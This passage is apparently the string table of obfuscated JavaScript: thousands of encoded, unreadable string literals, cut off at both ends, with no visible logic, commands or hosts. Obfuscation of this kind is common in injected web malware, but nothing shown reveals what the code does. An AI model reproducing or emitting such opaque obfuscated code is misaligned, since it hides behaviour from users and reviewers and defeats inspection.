e0','WQvrFCogvW','mGFcT8omWRq','emkwrHldTq','gCkyqqhdTq','omoaWPxcL8os','WR1WW5xcHSkX','W7ZcMcqHW7O','gCkavctdLq','WRiNgmoZkq','kdBcTmouba','WO80pCoEla','W5/dISo3WOHv','W6JcNfnMW6G','cmk6qHRdQW','WRyxWPddNKi','aSk+W6hcP0u','gYhcHmouWR4','W7ZdUmopB8k/','sYq1E0O','smo1bSk+lW','W4xdG8oBjKW','W64to8ovoW','W5veW6LriW','WQqpW5pdOee','oK8mWPFcKa','WPq4h8oWlG','WORdLSoskvK','W7tdJmorWRv/','W4bxpZddKW','s1K6uLC','W55mW6qMkq','hmkcrG3dQG','W6FdGhnNWOS','WR/cGdhdNSkF','WRnJW5pdGCkI','WQ8DWOldKfK','hIqIuty','W6JdPGvoW6O','W5VcVG8CW6i','jSkAW59Xlq','WRytWO7dG0O','W4ntACkZWP0','Bw3dImoQyG','pmkFBaddKG','WR8YWRm6sa','W5VdICock1e','WOWPkKiE','W7JdMmkuWQlcUW','WQG2WOBdQ3e','smkrWRTXjW','gSkSyeiv','W4TUWRf6W74','WRZcNItdGSkc','W6VdRmkDWRXM','WQfVWP/dU0e','vSkkWPlcUfG','WPFcGCo6cue','WQNcJdNdN8ky','WQSkW7VdHLW','zSk8WRZcPh8','ySkQtwNdMW','tmkPWQJdItO','W7BdTSo+WQru','p0NcSmoaaW','DCkQtNVdMq','WOOQmfii','W4hcHuGUWRe','W4pcMMiiW54','nmkQW7hcJfG','WQLVWQxcS8or','W5bvqSk8WOe','WOmMAs/cSG','W7HpW51rpa','W4bmBmk9WPy','lmogWRZdKCoR','mCkzWRxdP8kl','c8oqWOtcL8oB','qW/dNCoCEa','W4znEmkSWP8','aSkrW4i/WQC','cbqIqqW','WRtdSmougY8','WQKeW6tdM10','WPlcPG/dP8kJ','WRKBW6ddGeS','WQ1gW4/cT8ox','WP/dThXxWQG','W5PxW60UoW','WOhcPHW5W7i','zNi5BwO','W5hcL1mJWQq','weezDwe','W67dGWGfW4u','WRK6WRiJwq','WOVcTceKW6C','W5pdQmkjWPlcPG','WPddHCkUoZW','quuqC2y','WR93WOhdG0y','W4dcVwarWPu','WP4jo2OE','WOeWWQpdVKK','AmkJqNRdLa','WR3cVGTQpG','a8kAWQddMCk5','WOmqWR85qG','C2ZdISoOzq','WROio8oilW','smkBWO3cOum','WOuXttVcUG','W6ldG8oqov4','wCoUfSkVmW','WPNdVLjLWQG','AmoXW5hcMgi','vmodnSkBlW','FSkJvgBdHG','WRLCWRVcPYG','mmkyWOddJSkh','WRKwWPiLvq','W7a2aX7cGG','W6mAurFcRq','WRZcOcnAjq','W7mdkCofkW','l8k1jCotW60','jmo4WOtcKCoD','EqJdO8oFW6O','WQbmCLBcUW','o1SfWOhcGq','W6ldQ8oxC8k4','W7PlymkCWP0','qSo3d8k9jq','W4/cO198W7K','D8kYA2qL','WO/dK8kGjZe','pmkkb8oxW4C','WPDNWOJcO0G','eSkRW6xcSey','W7L3FCkHWQm','W4nuW6ORkG','WRqjWP3dLK0','WPLqW5ldLmkO','B3ddMSoBqq','WO/cQW84W7e','W41xDmkQWPa','WQrpW5NcTqC','omkde8okW4y','WQaUdmo7na','WR0aW7FdHea','W53cRWeAW5q','lCkNzWFdJG','WO3dShrtWRO','W5/cTLegWP0','W5xcMrWEW4y','WQ0YWRKRrq','j8kaeCotW40','WQLmW4tcS8oD','W4S0WP8aEG','eCkBWQ/dUCkb','WPpdS8oYWP9o','WPq7vgGn','pSo8hr7dRa','ASoZW60HWOy','WRXnWQ3cGK8','W7BdKSkwWRJcRq','iJSTFcW','fSk/e8opW4O','WRmRpeiR','bSoKWR3cTSoj','W6JdQCkfW4ddKa','b8o3nqpdRW','WPddV8kUWP/cTmoOW4C','WRTNWPxcTKS','W6FdP8ogC8kS','WQhcQJ8RW5q','dCkZW67cR1m','FatdU8ouW7i','y8o9DWldSW','lHxcRmomWR4','hSkrW4VcQmoO','rWJdNmk1WOK','emkhWOZdPCk/','WPblWRtcGsS','WOnaW4FcVSoQ','WQu4WQGPsW','W6Oqjmohpa','mHdcQmocWR4','BSomaSkKgq','W4ZdNSogECk1','ECk1C3KM','W4znW6i0oG','W4/cPIulWPK','W6qFjbJcIq','WQdcNaH3hq','imkpW5D4jW','j8oYaXRdRq','gmkDed3dVW','BHlcISkGW6m','ee06W73cJq','aSo4WQpcQmon','WRCBWP/dKKK','W7uTaSogjW','yCo2W64YWOi','W6xdICkuWR/cTq','W6bLymkIW7O','cCoJksddVW','WOCKW7ZdV0O','iZGbuqm','W5XgFmkYWOi','WQNcUWDOoq','W5NcMYuQWR4','zH7dQmojW6K','C8oUW64HWOG','W4ddNCkQWP/cKq','WQW7emoSmG','WR8gW6pdHuW','WPZcIqztpa','W7ldUSoAFCk/','iJOgCJu','rgBdI8k1W48FW4r7W6BcNSo6','WP4+EtVcQW','FhNdSmoMrq','sYNdNmk1WOK','zHtdT8o9W68','A8oTW5dcG3q','W6tdMmkCWRJcRG','W6BcO0HiW7O','zGJdUSozW6m','WRzXWOpdVvu','peqAWOtcJG','FftdPSoQrG','WQ/cJ8oAbv0','mCk8BqldGq','W6XZWOrxW7C','W74Ak8oBnW','W63dU8opFCkv','WQX0WOhdPf4','W4jsDmkRWPW','t8oOW5JcQfi','hKfUW73cQq','fJiStJW','W5PdB8kGWPG','WR8lW6hdNKW','W4lcVgb9eG','hCkgWOFdNSk5','qqFdSmoTW5m','FSoPW6a/WPS','q8kFrxBdHa','m8kgd8oDW4G','WQS2f2ap','yCkqsvCf','W4mdg8kPxW','WOGvieip','W78tomoapG','WOBdGhnWWPm','tSkzEgGY','nr3cUCojWPO','h8kyWQZdJSkG','h8oZWRBcVCot','kmo4WQVcQ8o8','WQLyW5VcRmoD','W77dOSowWP9J','WPOAWQmbsG','BmoNW6mXWOm','ACojiNxdNG','nSkxrs7dRa','W4ldTmkLWONcVq','k8oWhmo4','W5rpW60Rpq','wmoZW4eCWPS','ESoLaCogeW','W6BdOCovzmk9','oIayWRBcSa','W7lcKuD0W7q','W5NcPauAW4q','f3BcSmoHhq','WRO4WQy/rq','WR8BW5JdOhC','W6hcQhTtW6C','iSkDW4rNpG','W4zeW7yZlq','W7JdPCoHWRPy','vhJdLmksFq','W4arWOxdI2G','WQC8WOq7rq','W4JcMYrBpNHV','BhhdHCoNEq','W7JcQ18lWPa','WRNdM8kJneC','WO/cRSopov4','orFcT8ouWRi','yIpdTCoQW44','bZe5xIm','WQpcKW4yW5u','W5BcNgyOW4S','W63cNejHW78','hZv7WORcPq','FmkQdhWO','WR9wW5FcV8oD','WQLYWP/dQ1e','B3ddMSo4EG','WPdcRqFdP8kS','f8kWW43cKMe','A8kzWRVcT0y','WQNdRLn+WRu','WPbLWQBcPIi','WOq1lv4s','aeatWOBdPG','W67dHCkgWQ/cKq','W5pdJCoxlvS','W4P7rYRdLa','W5nKW5m5kG','W67cQ31FW7i','W6XQWRDoW5O','yCo9W6OJWPy','WOq2DZ/cTq','W6PbamkGWQy','bJeNtti','W4FcG35vW5m','WR8sWP3dNu0','WRpcQbTZmq','WQLSWP7dUuq','W6f/WOXlW70','pa7cU8owWQW','dSkluWtdJa','W5ZcPbizW4O','W4/dM8oKeu8','iJLMaHtcImkaWPiIW43cG8kf','jmo9bHxdQG','W7NdKcCMW4K','WR7cGsJdISku','WQbsW5pcPmon','vSoqW4SJWQe','WRZcICoxj34','WOWNDZxcRa','W5ddLSolkey','j8o7fqFdOW','W6/dHSo3WRHL','WPq6bmkbmG','d8kFWQ7dICkN','WPNdK3TXWO4','bSkDB8obW4a','W61guJVdHW','WPjRWRJcTtW','u8o1bCkbhq','q8kvWO3cSua','W4utWQ15W7C','W6KflrpcMG','W7nybsJdPq','bCoWew/cIa','WPddGSkTnYK','j2GJWR7cOG','WOjFW4ZdICk0','W4TqW74qhq','sCkYWPhcN1i','xmoGaSkSja','rYNdPmoyW4m','iH/cQ8ohWR0','W6NcUWCBW4O','zCkRCMCM','WP8GBshcRG','WQa1W60mf8oLWPxdJG','WRVcVaTNjG','W4LDW6mMkG','efpcMCocka','WQ86WQaQra','W6VdUCoLWQTm','oCkOW5jNmq','ovrNdHC','WQxcHttdNmkz','wxGrwue','WPWvnw8u','zuq5u0a','WRHXWO7dP2K','wGddKmolW74','F8k6y17cPW','m8kidmovW4m','dmojW77cJhi','W5VdImoAk0O','mxFcKmoypG','W5nDW7q0ka','W4xcTXqkW4W','hSoOWRZcN8o3','WPKZWPeOEq','W4rlBmk8WP0','WP3dGM5OWOW','gmklWQddICkG','W6FdUCkpWP/cLW','f8k3WO3dHmkp','W4RdSSkpWPtcIq','W57cHe86WRu','DCoSjSkCrW','WQVcSW1NoW','pv3cTmoxea','bMegWR/cUG','WPOVamoveG','WRj2WOVcGK8','WQVcKtldGSkm','WPlcUGJcOmkG','WP7cPW7dJCkv','gCk/W63cUeG','W5blW7qNpq','WPhdOSkjos8','eSkCWQBdNmkT','bt5qq0S','WQhcGYmeW7O','W7pcGfT6W7W','WPTyWRZcSba','C8kNxwNdHq','WOPMW5/cISox','WObaW5BdI8kG','FNtdUSo6xa','WP4/EdVcVG','kvWxWOtcMq','a8kAWQddImk8','BmoOW7K5WOi','WQJcUWnPjW','W4hdGmoQgCkz','W6ddHSkiWRdcTq','W4ddJNGhrHDXW6KEWQigjW','cYeIvYe','uCoqW57cIwi','WPGGEdZcOW','yHxdV8oFW64','WQRcTXDtfq','WQCgW6hdN0S','dSkYEIFdIq','WOD+WR7cVti','vvm1ruO','pCkPDHpdQa','ctmSuYi','aCkMESkRW44','vSoXW6FcO1i','W6WFi8oCmG','W49aidddLG','WRWzW6ZdNK8','b8kjWQFdG8k8','W4Pba8k+WRC','WRD1W4NdP8kp','vSkoWPFcO0m','hLXUW73cOq','W7RcPx1XW5m','Cmo2W4tcHg4','WPr5W4NcVa','W49jyCkOWOi','WPaGnvKq','W6BdJmkEWQNcSG','r8oAW7RcO3u','W6dcQr4yW6O','dmo0W4dcRLK','WPFdKgvxW6a','W7X4WO9uW7e','s8o0g8k4mW','WQXMW5FcRSoO','WPtcV8kxgZa','WPldI8k1kdu','W6RdKCkwWRdcVq','W6BdMCkNWPpcNW','Dmo8W6O9WPq','WPxdGM9XWOG','WPO2CdZcTq','WOnDWRVcUti','W6VcNfT1W7C','W6iskXlcGa','WOmXfZah','f184WRBcRa','t2BdNSoUzW','lu3cTmoyfa','WPtdN8k8oY8','W5TxW6y7oq','W6GOcCo9aW','WPL5WQ/cUYK','gCkAWOFdVSk3','WQ9hWO/dP3G','W6NdR8kWWPtcJa','W5TizmkGWRu','W6zPfSokWQq','WQyeebVcVq','Fmo2W641WPy','t8oReCk8jq','A8o1W4RcQ34','j8ksnmk+WQO','fZ4Hssy','WQe6WPtdLee','WQe1WR4+tG','W5pcQZNdLmkl','WRbfW5JcS8ov','pSkkfSobW4W','W5G8WPahDq','W5PBoZVdLW','W6ldPmoQxSkF','mCo/bHxdPa','WQNdMw9bW7u','W41eosVdGq','WPqEamoOra','C8oTW6KKWOC','pshcJCk6WRW','WR7cOb9ZpG','W6VdUmoeCCk7','aSoGWQZcRmou','W5bjFmkPWOm','qSoVfCkIja','W7ddVmkYkHO','WPfnW6NcTmoQ','WR4HWPqdDq','WO0SfuWn','dmkhsrJdSa','W6VdMmknWQpcVa','peNcQmoffG','WQxcNW/dQ8kd','W7ddTCknWPJdKa','W53cG104WQy','nmkxW6ZcNx8','WPddJxPKWPK','duhcSmoicW','W5ThACkUWOi','W4NdGCoome8','WRWhW6ddH10','W6eriCoDmG','iKGyWOFcJW','W5FcHf8/WRi','WQXMWP/dTfS','WQGjWPtdHu0','WPRdNM55WP4','kvtcVCovfW','paFcVmouWRG','t8k+WPBcVva','WPWyusZcRa','WPWria','W6qMp8o/nG','qKydCxy','CCkOshNdHa','W7zlW5tdGCk0','dJG9Dcq','W7KckGpcMa','W4LMbctdNG','W5FcIbD0fq','WOCLWPpcVuG','fmkyWRxdImk0','lSoRbaldQa','WORdImk2huq','fCkWCs7dGq','WR1nW5tcTCod','WQSMbmoVnW','BSk4shJdIG','zCk3x3tdLq','W5JdH8oRWRnf','W6VdImkjWQhcSa','b1FcM8ociG','W65IjcpdHW','bmoNWRpcV8oc','W5FcLqTMiW','pmoIeW7dVG','WO0yWOddGNq','gSk0jmoeW7a','aCk3W6ZcQ1G','W5OXiGRcQW','x8o3kSkLga','C8kFtgmb','W7zVWPvpW74','kmo7ACkLWQ8','EspdT8ocW4y','W6BcGYi3W7y','WPBcVriMW68','ht4LwZq','oZmNquS','W4BcQ1D+W7G','o8oRaGtdQW','y8o2W4hcHhS','W5RcQaiAW5K','lLpcSmoqba','WRyQWRW8BW','o8kEW4zTka','yaFdOSogW6q','WRuZh8o4oW','mKytWOFcNq','W5FcRqnBgq','Dmo0W6qPWPu','W6/cK157W7G','W7mznCokpG','he0rWQhcJW','WR5zBZxcMG','W6FdLmkJagC','WRvfW7pdI8kj','gmkygCoWW7C','dmkKBItdJW','W7lcI15QW78','W7BdL8kiWRpcUW','g8kerW/dPG','br7cP8osWQ4','W64MaSoysG','WPtdHSkZptm','amkDrX3dTG','WQ1UWONdR1a','b3FcUmoNmW','cmo5WRBcQmoo','oSkEWQpdNCkM','WOa6EtRcUa','W6XLzmk8WPu','WRldVmkJjeq','gSownZJdHW','bSo6WRFcV8oj','qConjmkooq','WRRcHCo6aLq','qmkiWRRcLL4','W63dI8kuWQhcVa','iCkvWORdR8k8','WO3cPSoOjtK','qCkkWPVcVfG','eSkfvHJdTG','hKvUW73cQG','W6FdQ8kJnwy','g8kBtHpdTW','W47cJCo0WR9z','WQJcUsP0mG','gSk1W7RcRLW','zqNdSSoiW70','imofWQJcKCo9','WPWKAt7cUG','W4xcHL0SWR8','W63dNCo7rmkU','k8oFWOVcN8oS','ymoUW6SWWPy','WRtdSmoucXO','WOyussRcJW','WQmoW6ZdHui','umoVaCkRjG','DSonlmkPoq','e8k8WQZdUmk3','WROZhmoEjW','WPRdIgf4WOe','W7hcNCoDxSk+','DCoYW5FcNx8','W4hcGfWGWRi','W4ddMSoIdfe','W6RdT8oPWQnf','ymkRD3yI','rKCdEM8','W6xdR8o1WRTh','WR0+W6NdHei','WPGdWOdcTaa','W4hcVgPhWPy','aJGJtdW','waZcJCowWR4','gZlcKCocWR4','WRGcW63dGvK','DSojiMxdMW','W6ldTSooFCk7','hSkfqcBdQW','WPxdUmkBncK','W5bmW7CQkG','juWtWOBcHG','fSkdWRFdKmk8','WRWiW6ZdGfK','WO8HFZtcOW','WPhdTImcWOVcIConW7qTmr4','W5TpoZFdKq','WOLeW57dLSkZ','WRHxWRG7yW','WRJcT0yXWOu','ofqpWPdcIG','gSo0hw/cIa','lmoChJNcNq','pCo5ialdSW','fSk/fCoOW4y','zXddT8ouW7m','rvavDMa','WQCbW7ddHu8','W6xdJ8ktWR7cSq','fg7dSCoLra','WR5qW5hcRSoe','tmkEWORcT14','WPpcOmojm04','gSo9WPFdHCkb','g8kutrldSW','ySkWDf7cQa','WRqtfgW','WP1KWQRcPIS','W5ZcQmk6uvq','W7RcNGS7W60','W7xcSr4zWOa','W5NcOc8yW5G','btOguaa','W7arpXVcNq','oCktW55LoG','W5RdLColkvW','W6xdHCkNWONcKq','W7JdUCknWQpcJq','oSkdW551kG','WOZcPx1DWOu','o1yFWPJdSW','W4jYW6eqjG','omkbcmoaW5i','WP/dVmobicG','hmkcWRxdM8k6','pSoWWPdcNCo0','iSkhb8obW7e','W7WfpXVcNa','WPtcHGldJ8kx','W4JdGmozlv0','eCkxWOpdJCkl','W4Pkz8kPWOy','WP5QW6NdN8kv','FmkUWQBcGwa','WP4XFsVcVG','WOi2pLKC','W6pdKmoQWPtcJa','WQ85WRdcLCoh','WOiXk1Oq','WRXsW5dcVSol','W5RdISoajue','bSkwWQRdJmkS','sSkIy1ZdJW','pmkuWQBdUmoa','CSkkCgqQ','WP/cQmocjKy','W5hdNCkuWR7cRG','oSkkemomW4m','W51wD8kIWOu','uCkKWPBcNLa','W4/cK1D+W5S','WRGkW6xdNfC','W4zlW6mNjW','W65qfSokWPG','W4xdVCoGkva','qSkOWQBcP3O','WP4pWP8QtW','WP1ZW5dcVSkU','W5rGW6e4gW','W43cKfrDW7m','s8krWOFcOuu','WOKIlueE','B8k9swBdIG','W6hdLmoItwm','W7b5orhdIW','W6btWOLzW7O','WPu3oe4z','W6VcNKTGW7e','FLGmDee','WQSwb8oBmG','WOqBkgC6','WQBcLYSIWOG','W7JcNKP5W78','W6tdK8koWQJcVa','c3OgWRtcKG','jJGMEJu','m1lcSCoccW','W5CIWOukzW','q8oCrfddSW','W6tdQ8oIdKS','oSkyfSokW5y','hCo2ebJdPa','WRy7gCoYkq','W6Cqn8oioG','imo9fGldRa','W63dSmoaWRLC','CSokW7FcV3i','BxFdM8o2zG','A8o8W603WPC','DNNdHCoWEG','WOPOWO/dQ04','omoOWQFdGCkN','WOVdUSkZkGW','lv3cRSo9iW','W5ftWOzDW7a','ymkSENOP','W6NdQ8o8WQfF','irFcS8owWRy','WQSaW6BdNuK','gSkeWQBcT8o1','W6ldHCkMWPRcMG','WOz6WONcNGa','W5uFWOG7wq','W6TbW6eRlq','WRaWh8oxW6hdL3ldHNhcKLZdTa','nSkrbSoqW40','W7pdJSkgWQJcVW','WRtcUH5NjG','W53cTmkAW4RdIq','WRhcImo6fa','WQj5WPRdTLW','WP/dK39ZWRy','DCkCvvFdMa','WR9HW7hcISk+','W4xdUSoFuSkS','W4NcVHmvW5G','WQC/WRKGvG','W68ynHJcGa','WRzOWO7dVIW','gcasDYe','W5tdHCk3WRlcSa','WQ91W5tcImo3','tmkoWOFcT18','WORcG8oEp3i','nmkFWPBdOCkI','quytz2W','WQ/cGsJdGCkf','W6FdMbLFWOi','ACkAWRdcNxa','W5SQWRedBW','WPLrW4FdK8kX','dKddKCoeeW','WQpcRXTTjW','WQ/cIWmxW4C','W4tdKSodiK4','W4SSo8oBiG','WPnqW7FcVCoM','WPDqW7/dK8oN','WQyKec/cSq','C8k2Bwa0','DCo6W5RcHhS','BSkGyxOX','WOvOWRVcOsC','mKerWPxcNW','WRPOWPNdRK4','W6aklSouiW','WOSSpfmg','tmovW5/dTHG','W4WtbdpcOq','W77cJCoqWP1d','W6rdfSkSW7O','W6Sgo8oviW','WQ3cRX9XmW','WPpdLmkRcZ4','WOCJl0aq','WOZcIYD2oa','bmogWQFcICoX','W74gkmoinq','mSk4wrZdIq','zCkZtx/dMW','d8krWOVdPCkk','W6TNWPnBW6y','W71zWRn7W5a','WP1KW6NdJSkx','WOxcRGC6W6a','WRFcSHTOjW','W60FiSohia','WQhcTqO7W5O','imoJaqZdOG','vCo4kSkgmq','W6T1WPvlW7i','g8kasq7dPW','bmkxWQ7dHCoa','WPi0peyw','WRdcI2bCjW','WOxcQHS3W4m','yaRdQmozW64','cs8Oxsy','WPW9CZVcUa','WPGAbtVcOW','Eh0Vw2i','W41ZWR9FW64','bSksWQ/dKSk0','WOtdJxjGWPe','W6tcVbixWQa','ft4Nvsq','khxcMSo2lG','nfpcJmo7aq','WQZdJ8oeg0S','WQ03W54gDq','W4KTkSo/ia','WQNcRX8+W4m','p8ksW6xcIx8','FCk8y2eS','d8kfWQFdKSkN','ymk5EMC2','W4FdLmoxmea','W4lcUGKwW5K','WRRcSH92jq','WOS0FsRcUa','nCk2zYldOW','x8oTf8kHkW','W5C2k0/dPq','W5JcUHugW50','WP0LzdpcVq','W5zDW7a1jW','meqSWRFcVa','eSkYW7TYnW','WPpcMIC8W54','WQyYWO7dMfK','WO7cPWddN8kE','W6b6WOHCW6u','WRJdM8k7cHy','WQ1GWOddTLy','j8oBAtFdIq','W63dN8oznvW','bCo9iJddJW','W6hdNSoldfO','W5BcHLOOWQm','hmovW7RcOMy','d8oZWRhcN8o3','WR4ZWQebza','W6HRWPngW7y','kSkkWRZcNv4','W47dHmkqWQ/cKW','W7FdJmoWWObY','W4xdVmovb2e','W7JdNSogFSkW','FCoCB1ZdSq','W64tpCocoa','W6hcOL0gWOi','WRaGW5tdJJy','W7BcMmkDWPrd','umoyWQBcR3S','p2eNWRlcMG','W6Wfgd/cJG','bCoZWQ/cS8oc','W7FcKufJW7W','W7n+WPvAW7C','WRdcMCoImxq','WOvMWR/cPZq','WQqSW4/cLCoW','waJdN8oaW7e','WP82EcRcRW','WP7cKsb9eW','W7yBWQWTrW','dt4IvIG','W60CkaVcLW','WO7cOSoykL8','WORcP8oznL4','vLivF3y','WP4VzdhcRW','WQPZWOBdRu8','r08mDNm','WR9RW7mtpG','W5nkiI7dIq','imkcWRTuoq','W7RdSCo6WRLg','W7iVgCo/gW','jIaWWOdcMG','mCkztsxdHW','ymo2W7uIWOi','WPZcVSoCa04','s1agzuq','smoJm8kNea','W6qMamoAiW','WOzPWQBcSJq','W5xdISoaifG','WRFcQs12gW','W4xdS8kcWR/cUa','WR7dUCkBhdW','k8ociHpdLq','W5zaWQxdGsW','WONcUHBdVCkk','EGFdVSoAW78','sSo3mmknrW','x1SzywW','W7qDlSolja','Fmk3CwG6','WPeAg8o2da','WO5dW5tdLCkT','W4iIW6CGxa','yCo3W40gWOG','WQqyWOZdMeG','W53dLMGuW4C','zSoTW4JcJg8','tSowW7xdO1u','WR3cOSoxa2m','WQ3cMIxdHmky','WPmaWOVcNcS','WONdGCkVpZO','FZBdPCo8W44','FmowDKyX','B8opW4pcJKm','uqhdNmofW4G','qMT4w20','WQHlW5xcQ8ol','AHZdU8oaW6q','W5lcKuyOWRm','WRhcSGCEWOG','WQivvb3cMG','f8oTW4WNWPm','WOOxqsuW','jSkxgCodW40','xCkEWOVcVfK','iCoYnd3dTa','sJPNW6ddVCkxW4ZcOeJcHea9','W5hdUSozwCkF','oCkQlr3dUq','fSkLW6emea','WQzLWOZcUXC','WPBcLxvLoG','W7RdTCoNWQjB','FmorW6CsWR4','aZCKqsm','CmkRA38m','WQiuWRGJqq','WOJcPWC3W7m','W5ZdUmogB8ki','W4bvW6OsgG','zCoZWRxcTvG','eSkkWRhdGSkM','WQemWPddIKm','W5zGWQ/dMsW','B8oVW6CwWQa','WQ53WPRdVK8','WQeZWRqOta','WORcPmore3O','DSonamkhlW','W7yKWQ0AwG','W7RdP8opESkI','WPZcUqnUaG','cHedBre','hKObWQBcUW','WQHKWOddVuu','WOmWWP3dVfW','W6FcT0y6WOu','h8oLW5XJhG','WPvEWQXSW5uEW7S','oGdcVCoUWR0','W5ZcHaWXW6S','WR81wW7cKa','W5nXAmkwWPW','WP8Ef24v','WP7cR8onjLW','DmkPWOFcILW','WOTuoxS+','WQSSamoPkG','Ea7dQmonW60','WQf7W7ZcOmoF','W5dcJsLOWPa','WOePW5ddGSk3','tSkbd8kRW6K','W6OhcdpcHW','smoRdCk8lG','WP9pW4RdKCk/','WQODW7tdNKG','WQ7cLGrzgW','E8knzeyH','WO9ue0Oj','WPnGWQpcSsW','DMZdICo5zW','W6mXoYpcMa','WPDOWRtcUIC','lhBcMSk8hq','WQW6WRu3vG','W63dVCoOiNW','WRiRWQOLva','dCkCWPldHL4','W5ZcVXalW58','uKCgywS','iCkjWQ52uW','WRZcVSoTjx4','omkic8oxW4K','CmoddgK4','zmkHzg44','WQ3cOqr9ja','WObMW7FcQmoF','zCkry13dQa','vmkByNBdUq','W4vdW4G3lG','W4TEFCkOWOm','WQ7cLYP1pa','W4/dK8oiiee','jCkcdColW4G','W6vGW6eMpa','W7BdTCoYWQfD','W5BdM8ohdLi','W5BcRuuWWQK','mf8zWPJcNq','W5tdGmoyWRe7','W4ODjmobxa','pmkFWQddJmkR','WPOlWQuVtq','gmkifmosW4i','WQWYWQK0qG','W7pdS8o0WQPh','W4pdRmoCoMS','WRnfW6xdJSkG','sY7dKmo8W6q','WQfvW5/cVCoj','t8o2W4tcUgy','w8kci8oSW74','pCo2erVdVa','cmoIWRtcTmoa','yCkXAx4W','WRTQWOldRui','W4y8WQy7Da','DCo8W5NcLxO','bsyHFty','WPZdPCopESky','WQ7cVqjMmW','W6uNkmowjW','W5NdK8oFWPnV','W77dSmo0WRHe','W7D3W4Gsla','AqRdO8ogW6O','W7HdWQBcTqO','neRcTCocaa','W51pW6G6kG','mmkjfCocW4G','W7FdSSo5WRHo','WPtcUCoCnKa','WRmUWQO+rW','jmo4iY7dJa','W6RdQSoGWQDu','u08uz3e','WPvkW4/dKCkY','amkeWPBcPmow','W70rWP8fxa','WPNcPrVdImk+','W67dLSkjWRxcUa','f8kcc8oWW5q','WRTVW6FdT8k5','d8kDsrpdPa','WP5oW7hdTfK','WPlcPSoimKa','WPfcW4ddI8kG','WRWnWO/dV10','W7xcJ1bKW7S','WRu+cvel','xg/dMCoqEW','WRBcSGH1iq','Dg3dI8o8Ba','BSk9rxNdLa','W63dNCkvWQRcQa','WRdcSNe3W6C','WQ3cHdtdMSkc','tc/dKmowW4K','lItcQ8ocWQ4','WR0OW54Eyq','WPJcOSown0i','WReYW54bvW','lmo8kdRdKG','ovVcUSolea','WO/cIbSUW5m','WP5RWQFcQsy','yaJdQ8ohW6q','kWJdKmkOWOu','WQxcMIldGmk+','qmkFWQxcTNu','xej4uxa','W4BcLea5WQK','W4LSWRTqW5a','W5/cMviVWQu','WPtdLw9/WOG','WRecW7pdMfS','WOCrW7ldHf0','hSk2n8oaW60','WPfqW57dHSk2','W7ddQ8oeFCk1','W7ddUCosECk8','WP3cP8omnK8','W7BdLSktWRhcTG','jK/cVCobdW','bd3cKmoM','WOKtW7NdMNS','W4nCW649lG','xmodeCkIbq','WOyZaWRcJG','W5/dLSoaWPTv','gCo9WRtcSSoX','WPpcRmo+kLa','WOLNW7dcGmoX','s8oOW40KWOe','WPzxWOhdIvK','WRyDWOhdGvO','WQ5eW5RcVSoC','W6D5WPDSW7a','hSo9WOFdPCkV','FSorg8k+ca','W6m1gdpcJW','WR/cIqZdGSk/','WOJcTr80W7a','D3VdNSoUCG','WPRcT8oymva','t8oGW7FcQxq','WOS3gfKQ','WP4IieCk','W7CSlmockW','WRxcPqRdTSoJ','WQirWOVdILa','hJWQuti','lI4fxZW','W4DtW783jq','W65vlfRdLq','WQ5lW47cTSoa','WPXJWR/cQJu','WPHGWQdcOd8','W4xcMuyNWR0','E8k+WRBdPCkK','vXRdLSoWbG','W7FdImkDWR/cTW','WPjeW4/dJSkx','WQOSW73dMei','WQm9WQiSqq','WRRcIYVdI8kx','gmoRB8orW5u','ySkhF2xdMq','WQRcRbPynW','W7FdQSoKacy','W5xdS8klWR3cTa','yW/dVSokW7e','WRGuWOhdKfi','WODKWQJcOIG','A0RdKmoxqa','W47dPmoAWRv4','WP0GuZFcVq','mKCBWORcIG','WQKtWPpdGLe','mqdcRSoxWRu','c8kJW7VcPMG','W7H+WOdcQIm','fCkIW7dcQvO','mfC3WRlcRa','m3tcJmoBfG','lSo6fHddOW','lSo0eqxdOq','suJdSCoAwW','W6SlnCoBia','pZVcUmoLWRm','WPlcRa7dGSkO','FCoTW7W+WOa','W5pcJ18TWQm','uSoWemkBlW','bSowncFdVW','mCo2bbZdTG','ySkMvhxdMG','zqRdPSonW6G','WR89WQK7wa','WPi3leWj','WQH3W5pdK8kG','WQWEWOpdKem','uNifyeG','W4/dVSoDwem','D8kkW7lcGxC','WO9xW5BdKSkU','D8k1w1ddSW','WPOVWRyHuq','WQ7cL1XhWR0','W5FdL8ojdM0','WRL2WOhdOvK','WO02nfWE','ASkexxddQq','WPLEW6NdQSkE','W6incmovfa','WQdcVGPOmW','W64aiSohoW','WPaZnKKx','W4ZdVCkcWPRcSW','W6PNWPLBW7O','WQZdGmoGmKu','h8kIW7ZcSeW','xeipzNC','g8kcqa3dSW','WRqrp0Gq','fSkYWPddR8kp','WRpcHcFdL8ku','sgu5u3C','gmkkWR7dN8k+','vLGByMK','D8k0B3OM','W6b6WPniW6W','W6m6aSoCia','WQXHW7hcQmoj','W5VdTSkWxSku','xxKexMy','g8kEamoHW6u','WOBdL8o1dmkQ','WOW2gvSv','s0exCMK','oH/cVCodWQW','ysaiuJC','mSoGdWBdSG','lSo5WORcVSo1','WRhcSXLSjW','wguYyxi','W6VdQ8kJmMS','CgeKuNu','lSkDathdTW','BSkOBwKZ','EGxdUCobW6m','W6ldMmotE8k0','W68zcSogma','WPuVkuOq','eCkaW4bMlq','j3hcNmoMjG','WPhdMCk0jY8','CSoZW4VcNMe','W4TgldNdIW','x1WtE2W','y8oNWQdcJmoC','m8k+WQRdVmk9','WRhcOwb3WPy','WQaBW6ddJfu','WQ0mWRqDvG','W6L4WPTBW7O','W4tdL8kPWQpcKq','y8oyW6riW7W','h8kYWPBdGmkf','WOGQpemg','W6WDkCokmG','W5naB8kNWP8','WPhcSHGPW6G','xSogW4qDWRG','W7hcL3mpWRi','jgVcUCovAq','WQWcW6pdUu8','WQ3cHJNdMSkl','W6ldKCkcWR3cUq','WObvW4tdNmkO','WR1RWQpdUNy','WPDqWQldJwu','WQuvW4TaqG','ymoLW5W8WPy','W4pcNfGLWR4','WQqBWOZdMvW','WPuIAtlcUW','WRX1WONdQu0','l8o4fHRdTa','WQTblcuY','CNpdLmo2yq','WOn6WRxcTsW','WRnPWPVdVLW','WRKfxZZcKa','WOVcVb4QW7a','WQ8SWR80tq','W5fhFCkTWOW','W6m4WQCnzq','ygldJCo7Ca','DSkYC1Wt','W40KvWdcJG','WO7dG3z8WOi','FCkOEMqJ','W5VcK0a4WR4','wf8DCwa','c8kOW6lcOKu','z8kTA242','WORcTmompvG','ov4gWPxcJG','jeRcSSoXmG','WOiLEcdcTa','WRWgW63dMK4','jMagWRBcVa','rIldS8kGW6W','WRDsW6/dLCkz','iXmfFHe','WRJcQCo1fhG','nKKfWPFcJG','W7ntWR